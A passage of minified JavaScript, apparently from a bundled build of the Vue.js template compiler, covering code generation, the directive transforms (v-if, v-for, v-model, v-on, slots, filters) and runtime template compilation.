n1(e,t){const{push:n,helper:i,pure:r}=t,{tag:s,props:a,children:u,patchFlag:d,dynamicProps:g,directives:m,isBlock:b,disableTracking:T,isComponent:A}=e;let w;d&&(w=String(d)),m&&n(i(Sf)+"("),b&&n(`(${i(Zr)}(${T?"true":""}), `),r&&n(Zl);const x=b?Fs(t.inSSR,A):$s(t.inSSR,A);n(i(x)+"(",-2,e),Yo(i1([s,a,u,w,g]),t),n(")"),b&&n(")"),m&&(n(", "),yn(m,t),n(")"))}function i1(e){let t=e.length;for(;t--&&e[t]==null;);return e.slice(0,t+1).map(n=>n||"null")}function r1(e,t){const{push:n,helper:i,pure:r}=t,s=Ge(e.callee)?e.callee:i(e.callee);r&&n(Zl),n(s+"(",-2,e),Yo(e.arguments,t),n(")")}function s1(e,t){const{push:n,indent:i,deindent:r,newline:s}=t,{properties:a}=e;if(!a.length){n("{}",-2,e);return}const u=a.length>1||!1;n(u?"{":"{ "),u&&i();for(let d=0;d<a.length;d++){const{key:g,value:m}=a[d];e1(g,t),n(": "),yn(m,t),d<a.length-1&&(n(","),s())}u&&r(),n(u?"}":" }")}function o1(e,t){Rf(e.elements,t)}function a1(e,t){const{push:n,indent:i,deindent:r}=t,{params:s,returns:a,body:u,newline:d,isSlot:g}=e;g&&n(`_${Is[xf]}(`),n("(",-2,e),Oe(s)?Yo(s,t):s&&yn(s,t),n(") => "),(d||u)&&(n("{"),i()),a?(d&&n("return "),Oe(a)?Rf(a,t):yn(a,t)):u&&yn(u,t),(d||u)&&(r(),n("}")),g&&(e.isNonScopedSlot&&n(", undefined, true"),n(")"))}function l1(e,t){const{test:n,consequent:i,alternate:r,newline:s}=e,{push:a,indent:u,deindent:d,newline:g}=t;if(n.type===4){const b=!Nf(n.content);b&&a("("),dm(n,t),b&&a(")")}else a("("),yn(n,t),a(")");s&&u(),t.indentLevel++,s||a(" "),a("? "),yn(i,t),t.indentLevel--,s&&g(),s||a(" "),a(": ");const m=r.type===19;m||t.indentLevel++,yn(r,t),m||t.indentLevel--,s&&d(!0)}function u1(e,t){const{push:n,helper:i,indent:r,deindent:s,newline:a}=t,{needPauseTracking:u,needArraySpread:d}=e;d&&n("[...("),n(`_cache[${e.index}] || (`),u&&(r(),n(`${i(wl)}(-1`),e.inVOnce&&n(", true"),n("),"),a(),n("(")),n(`_cache[${e.index}] = `),yn(e.value,t),u&&(n(`).cacheIndex = ${e.index},`),a(),n(`${i(wl)}(1),`),a(),n(`_cache[${e.index}]`),s()),n(")"),d&&n(")]")}new RegExp("\\b"+"arguments,await,break,case,catch,class,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,let,new,return,super,switch,throw,try,var,void,while,with,yield".split(",").join("\\b|\\b")+"\\b");const c1=cm(/^(?:if|else|else-if)$/,(e,t,n)=>f1(e,t,n,(i,r,s)=>{const a=n.parent.children;let u=a.indexOf(i),d=0;for(;u-->=0;){const g=a[u];g&&g.type===9&&(d+=g.branches.length)}return()=>{if(s)i.codegenNode=Kd(r,d,n);else{const g=d1(i.codegenNode);g.alternate=Kd(r,d+i.branches.length-1,n)}}}));function f1(e,t,n,i){if(t.name!=="else"&&(!t.exp||!t.exp.content.trim())){const r=t.exp?t.exp.loc:e.loc;n.onError(Lt(28,t.loc)),t.exp=Je("true",!1,r)}if(t.name==="if"){const r=zd(e,t),s={type:9,loc:F0(e.loc),branches:[r]};if(n.replaceNode(s),i)return i(s,r,!0)}else{const r=n.parent.children;let s=r.indexOf(e);for(;s-->=-1;){const a=r[s];if(a&&tm(a)){n.removeNode(a);continue}if(a&&a.type===9){(t.name==="else-if"||t.name==="else")&&a.branches[a.branches.length-1].condition===void 0&&n.onError(Lt(30,e.loc)),n.removeNode();const u=zd(e,t);a.branches.push(u);const d=i&&i(a,u,!1);Jl(u,n),d&&d(),n.currentNode=null}else n.onError(Lt(30,e.loc));break}}}function zd(e,t){const n=e.tagType===3;return{type:10,loc:e.loc,condition:t.name==="else"?void 0:t.exp,children:n&&!Xn(e,"for")?e.children:[e],userKey:Xl(e,"key"),isTemplateIf:n}}function Kd(e,t,n){return e.condition?Ec(e.condition,Gd(e,t,n),Zt(n.helper(Ko),['""',"true"])):Gd(e,t,n)}function Gd(e,t,n){const{helper:i}=n,r=Kt("key",Je(`${t}`,!1,Un,2)),{children:s}=e,a=s[0];if(s.length!==1||a.type!==1)if(s.length===1&&a.type===11){const d=a.codegenNode;return xl(d,r,n),d}else return Io(n,i(Ro),Jn([r]),s,64,void 0,void 0,!0,!1,!1,e.loc);else{const d=a.codegenNode,g=k0(d);return g.type===13&&kf(g,n),xl(g,r,n),d}}function d1(e){for(;;)if(e.type===19)if(e.alternate.type===19)e=e.alternate;else return e;else e.type===20&&(e=e.value)}const h1=cm("for",(e,t,n)=>{const{helper:i,removeHelper:r}=n;return p1(e,t,n,s=>{const a=Zt(i(wf),[s.source]),u=Cl(e),d=Xn(e,"memo"),g=Xl(e,"key",!1,!0);g&&g.type;let m=g&&(g.type===6?g.value?Je(g.value.content,!0):void 0:g.exp);const b=g&&m?Kt("key",m):null,T=s.source.type===4&&s.source.constType>0,A=T?64:g?128:256;return s.codegenNode=Io(n,i(Ro),void 0,a,A,void 0,void 0,!0,!T,!1,e.loc),()=>{let w;const{children:x}=s,H=x.length!==1||x[0].type!==1,V=El(e)?e:u&&e.children.length===1&&El(e.children[0])?e.children[0]:null;if(V?(w=V.codegenNode,u&&b&&xl(w,b,n)):H?w=Io(n,i(Ro),b?Jn([b]):void 0,e.children,64,void 0,void 0,!0,void 0,!1):(w=x[0].codegenNode,u&&b&&xl(w,b,n),w.isBlock!==!T&&(w.isBlock?(r(Zr),r(Fs(n.inSSR,w.isComponent))):r($s(n.inSSR,w.isComponent))),w.isBlock=!T,w.isBlock?(i(Zr),i(Fs(n.inSSR,w.isComponent))):i($s(n.inSSR,w.isComponent))),d){const J=Ds(kc(s.parseResult,[Je("_cached")]));J.body=m0([di(["const _memo = (",d.exp,")"]),di(["if (_cached",...m?[" && _cached.key === ",m]:[],` && ${n.helperString(Kg)}(_cached, _memo)) return _cached`]),di(["const _item = ",w]),Je("_item.memo = _memo"),Je("return _item")]),a.arguments.push(J,Je("_cache"),Je(String(n.cached.length))),n.cached.push(null)}else a.arguments.push(Ds(kc(s.parseResult),w,!0))}})});function p1(e,t,n,i){if(!t.exp){n.onError(Lt(31,t.loc));return}const r=t.forParseResult;if(!r){n.onError(Lt(32,t.loc));return}pm(r);const{addIdentifiers:s,removeIdentifiers:a,scopes:u}=n,{source:d,value:g,key:m,index:b}=r,T={type:11,loc:t.loc,source:d,valueAlias:g,keyAlias:m,objectIndexAlias:b,parseResult:r,children:Cl(e)?e.children:[e]};n.replaceNode(T),u.vFor++;const A=i&&i(T);return()=>{u.vFor--,A&&A()}}function pm(e,t){e.finalized||(e.finalized=!0)}function kc({value:e,key:t,index:n},i=[]){return g1([e,t,n,...i])}function g1(e){let t=e.length;for(;t--&&!e[t];);return e.slice(0,t+1).map((n,i)=>n||Je("_".repeat(i+1),!1))}const Yd=Je("undefined",!1),m1=(e,t)=>{if(e.type===1&&(e.tagType===1||e.tagType===3)){const n=Xn(e,"slot");if(n)return n.exp,t.scopes.vSlot++,()=>{t.scopes.vSlot--}}},y1=(e,t,n,i)=>Ds(e,n,!1,!0,n.length?n[0].loc:i);function v1(e,t,n=y1){t.helper(xf);const{children:i,loc:r}=e,s=[],a=[];let u=t.scopes.vSlot>0||t.scopes.vFor>0;const d=Xn(e,"slot",!0);if(d){const{arg:H,exp:V}=d;H&&!Pn(H)&&(u=!0),s.push(Kt(H||Je("default",!0),n(V,void 0,i,r)))}let g=!1,m=!1;const b=[],T=new Set;let A=0;for(let H=0;H<i.length;H++){const V=i[H];let J;if(!Cl(V)||!(J=Xn(V,"slot",!0))){V.type!==3&&b.push(V);continue}if(d){t.onError(Lt(37,J.loc));break}g=!0;const{children:R,loc:O}=V,{arg:I=Je("default",!0),exp:U,loc:c}=J;let z;Pn(I)?z=I?I.content:"default":u=!0;const P=Xn(V,"for"),G=n(U,P,R,O);let ue,Y;if(ue=Xn(V,"if"))u=!0,a.push(Ec(ue.exp,Ba(I,G,A++),Yd));else if(Y=Xn(V,/^else(?:-if)?$/,!0)){let K=H,ee;for(;K--&&(ee=i[K],!!tm(ee)););if(ee&&Cl(ee)&&Xn(ee,/^(?:else-)?if$/)){let be=a[a.length-1];for(;be.alternate.type===19;)be=be.alternate;be.alternate=Y.exp?Ec(Y.exp,Ba(I,G,A++),Yd):Ba(I,G,A++)}else t.onError(Lt(30,Y.loc))}else if(P){u=!0;const K=P.forParseResult;K?(pm(K),a.push(Zt(t.helper(wf),[K.source,Ds(kc(K),Ba(I,G),!0)]))):t.onError(Lt(32,P.loc))}else{if(z){if(T.has(z)){t.onError(Lt(38,c));continue}T.add(z),z==="default"&&(m=!0)}s.push(Kt(I,G))}}if(!d){const H=(V,J)=>{const R=n(V,void 0,J,r);return t.compatConfig&&(R.isNonScopedSlot=!0),Kt("default",R)};g?b.length&&!b.every(Pf)&&(m?t.onError(Lt(39,b[0].loc)):s.push(H(void 0,b))):s.push(H(void 0,i))}const w=u?2:Ja(e.children)?3:1;let x=Jn(s.concat(Kt("_",Je(w+"",!1))),r);return a.length&&(x=Zt(t.helper(zg),[x,Ur(a)])),{slots:x,hasDynamicSlots:u}}function Ba(e,t,n){const i=[Kt("name",e),Kt("fn",t)];return n!=null&&i.push(Kt("key",Je(String(n),!0))),Jn(i)}function Ja(e){for(let t=0;t<e.length;t++){const n=e[t];switch(n.type){case 1:if(n.tagType===2||Ja(n.children))return!0;break;case 9:if(Ja(n.branches))return!0;break;case 10:case 11:if(Ja(n.children))return!0;break}}return!1}const gm=new WeakMap,b1=(e,t)=>function(){if(e=t.currentNode,!(e.type===1&&(e.tagType===0||e.tagType===1)))return;const{tag:i,props:r}=e,s=e.tagType===1;let a=s?_1(e,t):`"${i}"`;const u=_t(a)&&a.callee===vf;let d,g,m=0,b,T,A,w=u||a===wo||a===hf||!s&&(i==="svg"||i==="foreignObject"||i==="math");if(r.length>0){const x=mm(e,t,void 0,s,u);d=x.props,m=x.patchFlag,T=x.dynamicPropNames;const H=x.directives;A=H&&H.length?Ur(H.map(V=>w1(V,t))):void 0,x.shouldUseBlock&&(w=!0)}if(e.children.length>0)if(a===_l&&(w=!0,m|=1024),s&&a!==wo&&a!==_l){const{slots:H,hasDynamicSlots:V}=v1(e,t);g=H,V&&(m|=1024)}else if(e.children.length===1&&a!==wo){const H=e.children[0],V=H.type,J=V===5||V===8;J&&Hn(H,t)===0&&(m|=1),J||V===2?g=H:g=e.children}else g=e.children;T&&T.length&&(b=T1(T)),e.codegenNode=Io(t,a,d,g,m===0?void 0:m,b,A,!!w,!1,s,e.loc)};function _1(e,t,n=!1){let{tag:i}=e;const r=Oc(i),s=Xl(e,"is",!1,!0);if(s)if(r||Wr("COMPILER_IS_ON_ELEMENT",t)){let u;if(s.type===6?u=s.value&&Je(s.value.content,!0):(u=s.exp,u||(u=Je("is",!1,s.arg.loc))),u)return Zt(t.helper(vf),[u])}else s.type===6&&s.value.content.startsWith("vue:")&&(i=s.value.content.slice(4));const a=Yg(i)||t.isBuiltInComponent(i);return a?(n||t.helper(a),a):(t.helper(yf),t.components.add(i),$o(i,"component"))}function mm(e,t,n=e.props,i,r,s=!1){const{tag:a,loc:u,children:d}=e;let g=[];const m=[],b=[],T=d.length>0;let A=!1,w=0,x=!1,H=!1,V=!1,J=!1,R=!1,O=!1;const I=[],U=G=>{g.length&&(m.push(Jn(Xd(g),u)),g=[]),G&&m.push(G)},c=()=>{t.scopes.vFor>0&&g.push(Kt(Je("ref_for",!0),Je("true")))},z=({key:G,value:ue})=>{if(Pn(G)){const Y=G.content,K=es(Y);if(K&&(!i||r)&&Y.toLowerCase()!=="onclick"&&Y!=="onUpdate:modelValue"&&!Sr(Y)&&(J=!0),K&&Sr(Y)&&(O=!0),K&&ue.type===14&&(ue=ue.arguments[0]),ue.type===20||(ue.type===4||ue.type===8)&&Hn(ue,t)>0)return;Y==="ref"?x=!0:Y==="class"?H=!0:Y==="style"?V=!0:Y!=="key"&&!I.includes(Y)&&I.push(Y),i&&(Y==="class"||Y==="style")&&!I.includes(Y)&&I.push(Y)}else R=!0};for(let G=0;G<n.length;G++){const ue=n[G];if(ue.type===6){const{loc:Y,name:K,nameLoc:ee,value:be}=ue;let ie=!0;if(K==="ref"&&(x=!0,c()),K==="is"&&(Oc(a)||be&&be.content.startsWith("vue:")||Wr("COMPILER_IS_ON_ELEMENT",t)))continue;g.push(Kt(Je(K,!0,ee),Je(be?be.content:"",ie,be?be.loc:Y)))}else{const{name:Y,arg:K,exp:ee,loc:be,modifiers:ie}=ue,ce=Y==="bind",de=Y==="on";if(Y==="slot"){i||t.onError(Lt(40,be));continue}if(Y==="once"||Y==="memo"||Y==="is"||ce&&Ir(K,"is")&&(Oc(a)||Wr("COMPILER_IS_ON_ELEMENT",t))||de&&s)continue;if((ce&&Ir(K,"key")||de&&T&&Ir(K,"vue:before-update"))&&(A=!0),ce&&Ir(K,"ref")&&c(),!K&&(ce||de)){if(R=!0,ee)if(ce){if(U(),Wr("COMPILER_V_BIND_OBJECT_ORDER",t)){m.unshift(ee);continue}c(),U(),m.push(ee)}else U({type:14,loc:be,callee:t.helper(Ef),arguments:i?[ee]:[ee,"true"]});else t.onError(Lt(ce?34:35,be));continue}ce&&ie.some(Tt=>Tt.content==="prop")&&(w|=32);const Le=t.directiveTransforms[Y];if(Le){const{props:Tt,needRuntime:Ce}=Le(ue,e,t);!s&&Tt.forEach(z),de&&K&&!Pn(K)?U(Jn(Tt,u)):g.push(...Tt),Ce&&(b.push(ue),Dn(Ce)&&gm.set(ue,Ce))}else Py(Y)||(b.push(ue),T&&(A=!0))}}let P;if(m.length?(U(),m.length>1?P=Zt(t.helper(Sl),m,u):P=m[0]):g.length&&(P=Jn(Xd(g),u)),R?w|=16:(H&&!i&&(w|=2),V&&!i&&(w|=4),I.length&&(w|=8),J&&(w|=32)),!A&&(w===0||w===32)&&(x||O||b.length>0)&&(w|=512),!t.inSSR&&P)switch(P.type){case 15:let G=-1,ue=-1,Y=!1;for(let be=0;be<P.properties.length;be++){const ie=P.properties[be].key;Pn(ie)?ie.content==="class"?G=be:ie.content==="style"&&(ue=be):ie.isHandlerKey||(Y=!0)}const K=P.properties[G],ee=P.properties[ue];Y?P=Zt(t.helper(Lo),[P]):(K&&!Pn(K.value)&&(K.value=Zt(t.helper(Tf),[K.value])),ee&&(V||ee.value.type===4&&ee.value.content.trim()[0]==="["||ee.value.type===17)&&(ee.value=Zt(t.helper(Cf),[ee.value])));break;case 14:break;default:P=Zt(t.helper(Lo),[Zt(t.helper(Go),[P])]);break}return{props:P,directives:b,patchFlag:w,dynamicPropNames:I,shouldUseBlock:A}}function Xd(e){const t=new Map,n=[];for(let i=0;i<e.length;i++){const r=e[i];if(r.key.type===8||!r.key.isStatic){n.push(r);continue}const s=r.key.content,a=t.get(s);a?(s==="style"||s==="class"||es(s))&&S1(a,r):(t.set(s,r),n.push(r))}return n}function S1(e,t){e.value.type===17?e.value.elements.push(t.value):e.value=Ur([e.value,t.value],e.loc)}function w1(e,t){const n=[],i=gm.get(e);i?n.push(t.helperString(i)):(t.helper(bf),t.directives.add(e.name),n.push($o(e.name,"directive")));const{loc:r}=e;if(e.exp&&n.push(e.exp),e.arg&&(e.exp||n.push("void 0"),n.push(e.arg)),Object.keys(e.modifiers).length){e.arg||(e.exp||n.push("void 0"),n.push("void 0"));const s=Je("true",!1,r);n.push(Jn(e.modifiers.map(a=>Kt(a,s)),r))}return Ur(n,e.loc)}function T1(e){let t="[";for(let n=0,i=e.length;n<i;n++)t+=JSON.stringify(e[n]),n<i-1&&(t+=", ");return t+"]"}function Oc(e){return e==="component"||e==="Component"}const C1=(e,t)=>{if(El(e)){const{children:n,loc:i}=e,{slotName:r,slotProps:s}=E1(e,t),a=[t.prefixIdentifiers?"_ctx.$slots":"$slots",r,"{}","undefined","true"];let u=2;s&&(a[2]=s,u=3),n.length&&(a[3]=Ds([],n,!1,!1,i),u=4),t.scopeId&&!t.slotted&&(u=5),a.splice(u),e.codegenNode=Zt(t.helper(Wg),a,i)}};function E1(e,t){let n='"default"',i;const r=[];for(let s=0;s<e.props.length;s++){const a=e.props[s];if(a.type===6)a.value&&(a.name==="name"?n=JSON.stringify(a.value.content):(a.name=It(a.name),r.push(a)));else if(a.name==="bind"&&Ir(a.arg,"name")){if(a.exp)n=a.exp;else if(a.arg&&a.arg.type===4){const u=It(a.arg.content);n=a.exp=Je(u,!1,a.arg.loc)}}else a.name==="bind"&&a.arg&&Pn(a.arg)&&(a.arg.content=It(a.arg.content)),r.push(a)}if(r.length>0){const{props:s,directives:a}=mm(e,t,r,!1,!1);i=s,a.length&&t.onError(Lt(36,a[0].loc))}return{slotName:n,slotProps:i}}const ym=(e,t,n,i)=>{const{loc:r,modifiers:s,arg:a}=e;!e.exp&&!s.length&&n.onError(Lt(35,r));let u;if(a.type===4)if(a.isStatic){let b=a.content;b.startsWith("vue:")&&(b=`vnode-${b.slice(4)}`);const T=t.tagType!==0||b.startsWith("vnode")||!/[A-Z]/.test(b)?Cs(It(b)):`on:${b}`;u=Je(T,!0,a.loc)}else u=di([`${n.helperString(Cc)}(`,a,")"]);else u=a,u.children.unshift(`${n.helperString(Cc)}(`),u.children.push(")");let d=e.exp;d&&!d.content.trim()&&(d=void 0);let g=n.cacheHandlers&&!d&&!n.inVOnce;if(d){const b=Zg(d),T=!(b||C0(d)),A=d.content.includes(";");(T||g&&b)&&(d=di([`${T?"$event":"(...args)"} => ${A?"{":"("}`,d,A?"}":")"]))}let m={props:[Kt(u,d||Je("() => {}",!1,r))]};return i&&(m=i(m)),g&&(m.props[0].value=n.cache(m.props[0].value)),m.props.forEach(b=>b.key.isHandlerKey=!0),m},x1=(e,t,n)=>{const{modifiers:i,loc:r}=e,s=e.arg;let{exp:a}=e;return a&&a.type===4&&!a.content.trim()&&(a=void 0),s.type!==4?(s.children.unshift("("),s.children.push(') || ""')):s.isStatic||(s.content=s.content?`${s.content} || ""`:'""'),i.some(u=>u.content==="camel")&&(s.type===4?s.isStatic?s.content=It(s.content):s.content=`${n.helperString(Tc)}(${s.content})`:(s.children.unshift(`${n.helperString(Tc)}(`),s.children.push(")"))),n.inSSR||(i.some(u=>u.content==="prop")&&Jd(s,"."),i.some(u=>u.content==="attr")&&Jd(s,"^")),{props:[Kt(s,a)]}},Jd=(e,t)=>{e.type===4?e.isStatic?e.content=t+e.content:e.content=`\`${t}\${${e.content}}\``:(e.children.unshift(`'${t}' + (`),e.children.push(")"))},A1=(e,t)=>{if(e.type===0||e.type===1||e.type===11||e.type===10)return()=>{const n=e.children;let i,r=!1;for(let s=0;s<n.length;s++){const a=n[s];if(Yu(a)){r=!0;for(let u=s+1;u<n.length;u++){const d=n[u];if(Yu(d))i||(i=n[s]=di([a],a.loc)),i.children.push(" + ",d),n.splice(u,1),u--;else{i=void 0;break}}}}if(!(!r||n.length===1&&(e.type===0||e.type===1&&e.tagType===0&&!e.props.find(s=>s.type===7&&!t.directiveTransforms[s.name])&&e.tag!=="template")))for(let s=0;s<n.length;s++){const a=n[s];if(Yu(a)||a.type===8){const u=[];(a.type!==2||a.content!==" ")&&u.push(a),!t.ssr&&Hn(a,t)===0&&u.push("1"),n[s]={type:12,content:a,loc:a.loc,codegenNode:Zt(t.helper(mf),u)}}}}},Zd=new WeakSet,k1=(e,t)=>{if(e.type===1&&Xn(e,"once",!0))return Zd.has(e)||t.inVOnce||t.inSSR?void 0:(Zd.add(e),t.inVOnce=!0,t.helper(wl),()=>{t.inVOnce=!1;const n=t.currentNode;n.codegenNode&&(n.codegenNode=t.cache(n.codegenNode,!0,!0))})},vm=(e,t,n)=>{const{exp:i,arg:r}=e;if(!i)return n.onError(Lt(41,e.loc)),uo();const s=i.loc.source.trim(),a=i.type===4?i.content:s,u=n.bindingMetadata[s];if(u==="props"||u==="props-aliased")return n.onError(Lt(44,i.loc)),uo();if(u==="literal-const"||u==="setup-const")return n.onError(Lt(45,i.loc)),uo();if(!a.trim()||!Zg(i))return n.onError(Lt(42,i.loc)),uo();const d=r||Je("modelValue",!0),g=r?Pn(r)?`onUpdate:${It(r.content)}`:di(['"onUpdate:" + ',r]):"onUpdate:modelValue";let m;const b=n.isTS?"($event: any)":"$event";m=di([`${b} => ((`,i,") = $event)"]);const T=[Kt(d,e.exp),Kt(g,m)];if(e.modifiers.length&&t.tagType===1){const A=e.modifiers.map(x=>x.content).map(x=>(Nf(x)?x:JSON.stringify(x))+": true").join(", "),w=r?Pn(r)?`${r.content}Modifiers`:di([r,' + "Modifiers"']):"modelModifiers";T.push(Kt(w,Je(`{ ${A} }`,!1,e.loc,2)))}return uo(T)};function uo(e=[]){return{props:e}}const O1=/[\w).+\-_$\]]/,N1=(e,t)=>{Wr("COMPILER_FILTERS",t)&&(e.type===5?Al(e.content,t):e.type===1&&e.props.forEach(n=>{n.type===7&&n.name!=="for"&&n.exp&&Al(n.exp,t)}))};function Al(e,t){if(e.type===4)Qd(e,t);else for(let n=0;n<e.children.length;n++){const i=e.children[n];typeof i=="object"&&(i.type===4?Qd(i,t):i.type===8?Al(e,t):i.type===5&&Al(i.content,t))}}function Qd(e,t){const n=e.content;let i=!1,r=!1,s=!1,a=!1,u=0,d=0,g=0,m=0,b,T,A,w,x=[];for(A=0;A<n.length;A++)if(T=b,b=n.charCodeAt(A),i)b===39&&T!==92&&(i=!1);else if(r)b===34&&T!==92&&(r=!1);else if(s)b===96&&T!==92&&(s=!1);else if(a)b===47&&T!==92&&(a=!1);else if(b===124&&n.charCodeAt(A+1)!==124&&n.charCodeAt(A-1)!==124&&!u&&!d&&!g)w===void 0?(m=A+1,w=n.slice(0,A).trim()):H();else{switch(b){case 34:r=!0;break;case 39:i=!0;break;case 96:s=!0;break;case 40:g++;break;case 41:g--;break;case 91:d++;break;case 93:d--;break;case 123:u++;break;case 125:u--;break}if(b===47){let V=A-1,J;for(;V>=0&&(J=n.charAt(V),J===" ");V--);(!J||!O1.test(J))&&(a=!0)}}w===void 0?w=n.slice(0,A).trim():m!==0&&H();function H(){x.push(n.slice(m,A).trim()),m=A+1}if(x.length){for(A=0;A<x.length;A++)w=P1(w,x[A],t);e.content=w,e.ast=void 0}}function P1(e,t,n){n.helper(_f);const i=t.indexOf("(");if(i<0)return n.filters.add(t),`${$o(t,"filter")}(${e})`;{const r=t.slice(0,i),s=t.slice(i+1);return n.filters.add(r),`${$o(r,"filter")}(${e}${s!==")"?","+s:s}`}}const eh=new WeakSet,M1=(e,t)=>{if(e.type===1){const n=Xn(e,"memo");return!n||eh.has(e)||t.inSSR?void 0:(eh.add(e),()=>{const i=e.codegenNode||t.currentNode.codegenNode;i&&i.type===13&&(e.tagType!==1&&kf(i,t),e.codegenNode=Zt(t.helper(Af),[n.exp,Ds(void 0,i),"_cache",String(t.cached.length)]),t.cached.push(null))})}},R1=(e,t)=>{if(e.type===1){for(const n of e.props)if(n.type===7&&n.name==="bind"&&(!n.exp||n.exp.type===4&&!n.exp.content.trim())&&n.arg){const i=n.arg;if(i.type!==4||!i.isStatic)t.onError(Lt(53,i.loc)),n.exp=Je("",!0,i.loc);else{const r=It(i.content);(Xg.test(r[0])||r[0]==="-")&&(n.exp=Je(r,!1,i.loc))}}}};function L1(e){return[[R1,k1,c1,M1,h1,N1,C1,b1,m1,A1],{on:ym,bind:x1,model:vm}]}function I1(e,t={}){const n=t.onError||Of,i=t.mode==="module";t.prefixIdentifiers===!0?n(Lt(48)):i&&n(Lt(49));const r=!1;t.cacheHandlers&&n(Lt(50)),t.scopeId&&!i&&n(Lt(51));const s=tt({},t,{prefixIdentifiers:r}),a=Ge(e)?j0(e,s):e,[u,d]=L1();return W0(a,tt({},s,{nodeTransforms:[...u,...t.nodeTransforms||[]],directiveTransforms:tt({},d,t.directiveTransforms||{})})),Y0(a,s)}const D1=()=>({props:[]});const bm=Symbol(""),_m=Symbol(""),Sm=Symbol(""),wm=Symbol(""),Nc=Symbol(""),Tm=Symbol(""),Cm=Symbol(""),Em=Symbol(""),xm=Symbol(""),Am=Symbol("");h0({[bm]:"vModelRadio",[_m]:"vModelCheckbox",[Sm]:"vModelText",[wm]:"vModelSelect",[Nc]:"vModelDynamic",[Tm]:"withModifiers",[Cm]:"withKeys",[Em]:"vShow",[xm]:"Transition",[Am]:"TransitionGroup"});let gs;function $1(e,t=!1){return gs||(gs=document.createElement("div")),t?(gs.innerHTML=`<div foo="${e.replace(/"/g,"&quot;")}">`,gs.children[0].getAttribute("foo")):(gs.innerHTML=e,gs.textContent)}const F1={parseMode:"html",isVoidTag:Gy,isNativeTag:e=>Wy(e)||zy(e)||Ky(e),isPreTag:e=>e==="pre",isIgnoreNewlineTag:e=>e==="pre"||e==="textarea",decodeEntities:$1,isBuiltInComponent:e=>{if(e==="Transition"||e==="transition")return xm;if(e==="TransitionGroup"||e==="transition-group")return Am},getNamespace(e,t,n){let i=t?t.ns:n;if(t&&i===2)if(t.tag==="annotation-xml"){if(e==="svg")return 1;t.props.some(r=>r.type===6&&r.name==="encoding"&&r.value!=null&&(r.value.content==="text/html"||r.value.content==="application/xhtml+xml"))&&(i=0)}else/^m(?:[ions]|text)$/.test(t.tag)&&e!=="mglyph"&&e!=="malignmark"&&(i=0);else t&&i===1&&(t.tag==="foreignObject"||t.tag==="desc"||t.tag==="title")&&(i=0);if(i===0){if(e==="svg")return 1;if(e==="math")return 2}return i}},B1=e=>{e.type===1&&e.props.forEach((t,n)=>{t.type===6&&t.name==="style"&&t.value&&(e.props[n]={type:7,name:"bind",arg:Je("style",!0,t.loc),exp:V1(t.value.content,t.loc),modifiers:[],loc:t.loc})})},V1=(e,t)=>{const n=Dh(e);return Je(JSON.stringify(n),!1,t,3)};function Tr(e,t){return Lt(e,t)}const j1=(e,t,n)=>{const{exp:i,loc:r}=e;return i||n.onError(Tr(54,r)),t.children.length&&(n.onError(Tr(55,r)),t.children.length=0),{props:[Kt(Je("innerHTML",!0,r),i||Je("",!0))]}},H1=(e,t,n)=>{const{exp:i,loc:r}=e;return i||n.onError(Tr(56,r)),t.children.length&&(n.onError(Tr(57,r)),t.children.length=0),{props:[Kt(Je("textContent",!0),i?Hn(i,n)>0?i:Zt(n.helperString(Yl),[i],r):Je("",!0))]}},q1=(e,t,n)=>{const i=vm(e,t,n);if(!i.props.length||t.tagType===1)return i;e.arg&&n.onError(Tr(59,e.arg.loc));const{tag:r}=t,s=n.isCustomElement(r);if(r==="input"||r==="textarea"||r==="select"||s){let a=Sm,u=!1;if(r==="input"||s){const d=Xl(t,"type");if(d){if(d.type===7)a=Nc;else if(d.value)switch(d.value.content){case"radio":a=bm;break;case"checkbox":a=_m;break;case"file":u=!0,n.onError(Tr(60,e.loc));break}}else E0(t)&&(a=Nc)}else r==="select"&&(a=wm);u||(i.needRuntime=n.helper(a))}else n.onError(Tr(58,e.loc));return i.props=i.props.filter(a=>!(a.key.type===4&&a.key.content==="modelValue")),i},U1=qn("passive,once,capture"),W1=qn("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),z1=qn("left,right"),km=qn("onkeyup,onkeydown,onkeypress"),K1=(e,t,n,i)=>{const r=[],s=[],a=[];for(let u=0;u<t.length;u++){const d=t[u].content;d==="native"&&Do("COMPILER_V_ON_NATIVE",n)||U1(d)?a.push(d):z1(d)?Pn(e)?km(e.content.toLowerCase())?r.push(d):s.push(d):(r.push(d),s.push(d)):W1(d)?s.push(d):r.push(d)}return{keyModifiers:r,nonKeyModifiers:s,eventOptionModifiers:a}},th=(e,t)=>Pn(e)&&e.content.toLowerCase()==="onclick"?Je(t,!0):e.type!==4?di(["(",e,`) === "onClick" ? "${t}" : (`,e,")"]):e,G1=(e,t,n)=>ym(e,t,n,i=>{const{modifiers:r}=e;if(!r.length)return i;let{key:s,value:a}=i.props[0];const{keyModifiers:u,nonKeyModifiers:d,eventOptionModifiers:g}=K1(s,r,n,e.loc);if(d.includes("right")&&(s=th(s,"onContextmenu")),d.includes("middle")&&(s=th(s,"onMouseup")),d.length&&(a=Zt(n.helper(Tm),[a,JSON.stringify(d)])),u.length&&(!Pn(s)||km(s.content.toLowerCase()))&&(a=Zt(n.helper(Cm),[a,JSON.stringify(u)])),g.length){const m=g.map(ns).join("");s=Pn(s)?Je(`${s.content}${m}`,!0):di(["(",s,`) + "${m}"`])}return{props:[Kt(s,a)]}}),Y1=(e,t,n)=>{const{exp:i,loc:r}=e;return i||n.onError(Tr(62,r)),{props:[],needRuntime:n.helper(Em)}},X1=(e,t)=>{e.type===1&&e.tagType===0&&(e.tag==="script"||e.tag==="style")&&t.removeNode()},J1=[B1],Z1={cloak:D1,html:j1,text:H1,model:q1,on:G1,show:Y1};function Q1(e,t={}){return I1(e,tt({},F1,t,{nodeTransforms:[X1,...J1,...t.nodeTransforms||[]],directiveTransforms:tt({},Z1,t.directiveTransforms||{}),transformHoist:null}))}const nh=Object.create(null);function eS(e,t){if(!Ge(e))if(e.nodeType)e=e.innerHTML;else return an;const n=Ly(e,t),i=nh[n];if(i)return i;if(e[0]==="#"){const u=document.querySelector(e);e=u?u.innerHTML:""}const r=tt({hoistStatic:!0,onError:void 0,onWarn:an},t);!r.isCustomElement&&typeof customElements<"u"&&(r.isCustomElement=u=>!!customElements.get(u));const{code:s}=Q1(e,r),a=new Function("Vue",s)(a0);return a._rc=!0,nh[n]=a}dg(eS);const 